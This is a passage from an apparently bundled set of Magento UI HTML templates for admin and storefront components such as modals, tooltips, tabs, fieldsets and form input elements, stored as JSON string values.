class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n        </each>\n    </span>\n</if>\n","Magento_Ui/templates/area.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"wasActivated\">\n    <div each=\"elems\" visible=\"active\" attr=\"'data-area-active': active\" render=\"\"></div>\n</if>\n","Magento_Ui/templates/block-loader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"loader\" class=\"loading-mask\" style=\"position: absolute;\">\n    <div class=\"loader\">\n        <img src=\"<%= loaderImageHref %>\" alt=\"Loading...\" title=\"Loading...\" style=\"position: absolute;\">\n    </div>\n</div>\n","Magento_Ui/templates/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: elems, as: 'element'\">\n    <render if=\"hasTemplate()\"></render>\n</each>\n","Magento_Ui/templates/tab.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__page-nav\">\n    <div class=\"admin__page-nav-title\" css=\"_collapsible: collapsible, _opened: opened && collapsible\" click=\"toggleOpened\" keyboard=\"13: toggleOpened\">\n        <strong tabindex=\"1\" text=\"label\" keyboard=\"13: toggleOpened\"></strong>\n    </div>\n    <ul class=\"admin__page-nav-items items\" each=\"elems\" visible=\"opened\">\n        <li class=\"admin__page-nav-item\" tabindex=\"2\" css=\"_active: active, _loading: loading\" click=\"activate\" keyboard=\"13: activate\">\n            <a class=\"admin__page-nav-link\" href=\"#\" css=\"_changed: changed\" attr=\"id: 'tab_' + index\">\n                <span text=\"label\"></span>\n                <span class=\"admin__page-nav-item-messages\">\n                    <span class=\"admin__page-nav-item-message _changed\">\n                        <span class=\"admin__page-nav-item-message-icon\"></span>\n                        <span class=\"admin__page-nav-item-message-tooltip\"\n                               translate=\"'Changes have been made to this section that have not been saved.'\"></span>\n                    </span>\n                    <span class=\"admin__page-nav-item-message-loader\">\n                        <span class=\"spinner\">\n                           <span repeat=\"8\"></span>\n                        </span>\n                   </span>\n                </span>\n            </a>\n        </li>\n    </ul>\n</div>\n","Magento_Ui/templates/modal/modal-component.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div css=\"modalClass\" hasFocus=\"focused\">\n    <each if=\"state() || $data.modal\" args=\"data: elems, as: 'element'\" render=\"\"></each>\n</div>\n","Magento_Ui/templates/modal/modal-custom.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n       <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n       <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"<%- button.class %>\"\n                    type=\"button\"\n                    data-role=\"action\">\n                <span><%= button.text %></span>\n            </button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\"\n            class=\"modal-content\"\n            data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button\n                class=\"<%- button.class %>\"\n                type=\"button\"\n                data-role=\"action\"><span><%= button.text %></span></button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-prompt-content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form <%= formAttr %>>\n    <fieldset class=\"fieldset\">\n        <div class=\"field\">\n            <% if(data.label){ %>\n            <label for=\"prompt-field-<%- data.id %>\" class=\"label\">\n                <span><%= data.label %></span>\n            </label>\n            <% } %>\n            <div class=\"control\">\n                <input type=\"text\" data-role=\"promptField\" id=\"prompt-field-<%- data.id %>\" class=\"input-text\" <%= inputAttr %>/>\n            </div>\n        </div>\n    </fieldset>\n</form>\n","Magento_Ui/templates/modal/modal-slide.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n            <% if(data.buttons.length > 0){ %>\n            <div class=\"page-main-actions\">\n                <div class=\"page-actions\">\n                    <div class=\"page-actions-buttons\">\n                        <% _.each(data.buttons, function(button) { %>\n                        <button\n                            class=\"<%- button.class %>\"\n                            type=\"button\"\n                            data-role=\"action\"><span><%= button.text %></span>\n                        </button>\n                        <% }); %>\n                    </div>\n                </div>\n            </div>\n            <% } %>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/tooltip/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-tooltip=\"tooltip-wrapper\" class=\"data-tooltip-wrapper <%= data.tooltipClasses %>\">\n    <div class=\"data-tooltip-tail\"></div>\n    <div class=\"data-tooltip\">\n        <% if(data.closeButton){ %>\n            <button type=\"button\" class=\"action-close\">\n                <span translate=\"'Close'\"></span>\n            </button>\n        <% } %>\n        <div class=\"data-tooltip-content\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/form/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: items, as: '$item'\">\n    <each args=\"$item\" render=\"\"></each>\n</each>\n","Magento_Ui/templates/form/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field\" data-bind=\"visible: visible, attr: {'name': element.dataScope}, css: additionalClasses\">\n\n    <label class=\"label\" data-bind=\"attr: { for: element.uid }\"><!-- ko if: element.label --><span translate=\"element.label\"></span><!-- /ko --></label>\n\n    <div class=\"control\" data-bind=\"css: {'_with-tooltip': element.tooltip}\">\n        <!-- ko ifnot: element.hasAddons() -->\n            <!-- ko template: element.elementTmpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.hasAddons() -->\n            <div class=\"control-addon\">\n                <!-- ko template: element.elementTmpl --><!-- /ko -->\n\n                <!-- ko if: element.addbefore -->\n                    <label class=\"addon-prefix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addbefore\"></span></label>\n                <!-- /ko -->\n\n                <!-- ko if: element.addafter -->\n                    <label class=\"addon-suffix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addafter\"></span></label>\n                <!-- /ko -->\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.tooltip -->\n            <!-- ko template: element.tooltipTpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.notice -->\n            <div class=\"field-note\" data-bind=\"attr: { id: element.noticeId }\">\n                <span data-bind=\"text: element.notice\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.error() -->\n            <div class=\"field-error\" data-bind=\"attr: { id: element.errorId }\" generated=\"true\">\n                <span data-bind=\"text: element.error\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.warn() -->\n            <div role=\"alert\" class=\"message warning\" data-bind=\"attr: { id: element.warningId }\" generated=\"true\">\n                <span data-bind=\"text: element.warn\"></span>\n            </div>\n        <!-- /ko -->\n    </div>\n</div>\n","Magento_Ui/templates/form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <strong css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"changed-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"changed-message-tooltip\"\n                          data-bind=\"i18n: 'Changes have been made to this section that have not been saved.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"error-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"error-message-tooltip\"\n                          data-bind=\"i18n: 'This tab contains invalid data. Please resolve this before saving.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                       <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </strong>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <fieldset\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                each=\"data: elems, as: 'element'\" render=\"\"></fieldset>\n    </div>\n</div>\n","Magento_Ui/templates/form/insert.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div data-bind=\"bindHtml: content,\n        visible: visible,\n        css: contentSelector\"></div>\n\n<!--ko if: showSpinner -->\n<div data-role=\"spinner\" class=\"admin__data-grid-loading-mask\" data-bind=\"visible: loading\">\n    <div class=\"spinner\">\n        <span></span><span></span><span></span><span></span>\n        <span></span><span></span><span></span><span></span>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Ui/templates/form/components/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"ui-tabs\">\n    <ul class=\"address-list ui-tabs-nav\">\n\n        <li class=\"address-list-item\" outereach=\"elems\" css=\"'ui-state-active': active\" click=\"activate\">\n            <div class=\"address-list-item-actions\">\n                <button class=\"action-delete\" type=\"button\" click=\"$parent.removeAddress.bind($parent, $data)\">\n                    <span text=\"$parent.removeLabel\"></span>\n                </button>\n            </div>\n            <render args=\"previewTpl\"></render>\n            <div each=\"getRegion('head')\" render=\"\"></div>\n        </li>\n\n        <li class=\"address-list-actions last\">\n            <button class=\"scalable add\" type=\"button\" click=\"addChild\">\n                <span text=\"addLabel\"></span>\n            </button>\n        </li>\n    </ul>\n\n    <div class=\"address-item-edit\" outereach=\"elems\" visible=\"active\">\n        <div class=\"address-item-edit-content\">\n            <fieldset class=\"admin__fieldset\">\n                <legend class=\"admin__legend\">\n                    <span text=\"$parent.label\"></span>\n                </legend><br />\n\n                <each args=\"getRegion('body')\" render=\"\"></each>\n            </fieldset>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/complex.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__field-complex\" css=\"$data.additionalClasses\" attr=\"'data-index': index\">\n\n    <div class=\"admin__field-complex-title\" if=\"label\">\n        <span text=\"label\"></span>\n    </div>\n\n    <div class=\"admin__field-complex-elements\"\n         each=\"data: elems, as: 'element'\"\n         render=\"\"></div>\n\n    <!-- ko if: $data.content -->\n        <!-- ko with: {contentUnsanitizedHtml: $data.content} -->\n            <div class=\"admin__field-complex-content\" html=\"contentUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n\n    <!-- ko if: $data.text -->\n        <!-- ko with: {textUnsanitizedHtml: $data.text} -->\n            <div class=\"admin__field-complex-text\" html=\"textUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/components/button/container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-group-additional\" css=\"$data.additionalClasses\" visible=\"visible\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\">\n        <span text=\"label\"></span>\n    </label>\n\n    <div class=\"admin__field-control\">\n        <render args=\"elementTmpl\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/button/simple.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" if=\"visible\"></render>\n","Magento_Ui/templates/form/components/collection/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<address>\n    <each args=\"{\n        data: formatPreviews([\n            'prefix firstname middlename lastname suffix',\n            'company',\n            'street',\n            {\n                items: 'city region_id region_id_input postcode',\n                separator: ', '\n            },\n            'country_id',\n            {\n                items: 'telephone',\n                prefix: 'T: '\n            },\n            {\n                items: 'fax',\n                prefix: 'F: '\n            },\n            {\n                items: 'vat_id',\n                prefix: 'VAT: '\n            }\n        ]),\n        as: '$preview'}\"\n    >\n\n        <if args=\"$parent.hasPreview($preview)\">\n            <span text=\"$parent.buildPreview($preview)\"></span><br />\n        </if>\n    </each>\n\n    <if args=\"noPreview\">\n        <span text=\"label\"></span><br />\n    </if>\n</address>\n","Magento_Ui/templates/form/components/single/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" visible=\"visible\"></render>\n","Magento_Ui/templates/form/components/single/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName, 'data-index': index\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input type=\"checkbox\"\n           class=\"admin__actions-switch-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n    <label class=\"admin__actions-switch-label\"\n           attr=\"for: uid\">\n        <span class=\"admin__actions-switch-text\"\n              attr=\"'data-text-on': toggleLabels.on, 'data-text-off': toggleLabels.off\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button type=\"button\"\n        css=\"buttonClasses\"\n        click=\"action\"\n        disable=\"disabled\"\n        attr=\"'data-index': index, 'aria-labelledby': ariLabelledby\">\n    <span attr=\"'id': buttonTextId\" text=\"title\"></span>\n</button>\n\n<if args=\"childError\">\n    <strong class=\"_error\">\n        <span class=\"admin__page-nav-item-messages\">\n            <span class=\"admin__page-nav-item-message _error\">\n                <span class=\"admin__page-nav-item-message-icon\"></span>\n                <span class=\"admin__page-nav-item-message-tooltip\"\n                      data-bind=\"i18n: 'This element contains invalid data. Please resolve this before saving.'\">This element contains invalid data. Please resolve this before saving.</span>\n            </span>\n        </span>\n    </strong>\n</if>\n","Magento_Ui/templates/form/element/checkbox-set.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset class=\"admin__field\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-config-scope': $data.scopeLabel, 'data-index': index\">\n    <legend class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span text=\"label\"></span>\n    </legend>\n\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"admin__field admin__field-option\" outereach=\"options\">\n            <input\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                css=\"\n                    'admin__control-radio': !$parent.multiple,\n                    'admin__control-checkbox': $parent.multiple\"\n                attr=\"\n                    id: ++ko.uid,\n                    value: value,\n                    type: $parent.multiple ? 'checkbox' : 'radio'\"/>\n\n            <label class=\"admin__field-label\" text=\"label\" attr=\"for: ko.uid\"></label>\n        </div>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfoUnsanitizedHtml\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</fieldset>\n","Magento_Ui/templates/form/element/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"choice field\">\n    <input type=\"checkbox\"\n           class=\"checkbox\"\n           data-bind=\"\n           checked: value,\n           attr: {\n                id: uid,\n                disabled: disabled,\n                name: inputName,\n                'aria-describedby': getDescriptionId(),\n                'aria-required': required,\n                'aria-invalid': error() ? true : 'false'\n                },\n           hasFocus: focused\">\n\n    <label class=\"label\" data-bind=\"checked: value, attr: { for: uid }\">\n        <span data-bind=\"text: description || label\"></span>\n    </label>\n\n    <!-- ko if: notice -->\n        <div class=\"field-note\" data-bind=\"attr: {id: noticeId}\"><span data-bind=\"text: notice\"></span></div>\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/element/color-picker.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-control\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\">\n    <input type=\"hidden\" class=\"colorpicker-spectrum\" colorPicker=\"colorPickerConfig\" disable=\"disabled\" />\n    <input type=\"text\" class=\"admin__control-text colorpicker-input\"\n           ko-value=\"value\" hasFocus=\"focused\" disable=\"disabled\"\n           attr=\"name: inputName, id: uid, placeholder: placeholder\"/>\n</div>\n","Magento_Ui/templates/form/element/date.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    hasFocus: focused,\n    datepicker: { storage: value, options: options },\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"email\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/hidden.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/html.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: {valueUnsanitizedHtml: value, inputName: inputName, uid: uid} -->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        html: valueUnsanitizedHtml,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n<!-- /ko -->\n","Magento_Ui/templates/form/element/input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    value: value,\n    valueUpdate: 'keyup',\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/media.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-file\" type=\"file\" data-bind=\"\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        id: uid,\n        disabled: disabled,\n        form: formId\n    }\"\n/>\n","Magento_Ui/templates/form/element/multiselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select multiple class=\"admin__control-multiselect\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        size: size ? size : '6',\n        disabled: disabled,\n        'aria-describedby': noticeId,\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    selectedOptions: value,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","Magento_Ui/templates/form/element/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"value\">\n    <img attr=\"src: value\" class=\"small-image-preview v-middle\" width=\"48\" />\n</if>\n\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__control-addon\">\n    <label class=\"admin__addon-prefix\" data-bind=\"attr: { for: uid }\"><span data-bind=\"text: currency_sign\"></span></label>\n    <input class=\"admin__control-text\" type=\"text\" data-bind=\"value: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n</div>\n","Magento_Ui/templates/form/element/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           data-bind=\"checkedValue: value, checked: checked\"\n           ko-disable=\"disabled\"\n           hasFocus=\"focused\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"label\" attr=\"for: uid\"></label>\n\n    <div class=\"admin__field-note\"\n         if=\"notice\"\n         attr=\"id: noticeId\">\n        <span text=\"notice\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/select.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsAfterRender: function(option, item) {\n        if (item && item.disabled) {\n            ko.applyBindingsToNode(option, {attr: {disabled: true}}, item);\n        }\n    }\"\n></select>\n","Magento_Ui/templates/form/element/split-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"action-select-wrap\" >\n    <div each=\"getRegion('button')\" render=\"\"></div>\n    <button type=\"button\" class=\"action-select\" click=\"$data.toggleOpened\"></button>\n    <ul class=\"action-menu\" css=\"_active: $data.opened\" >\n        <!-- ko foreach: $data.elems() -->\n            <li>\n                <!--ko template: getTemplate()-->\n                <!-- /ko -->\n            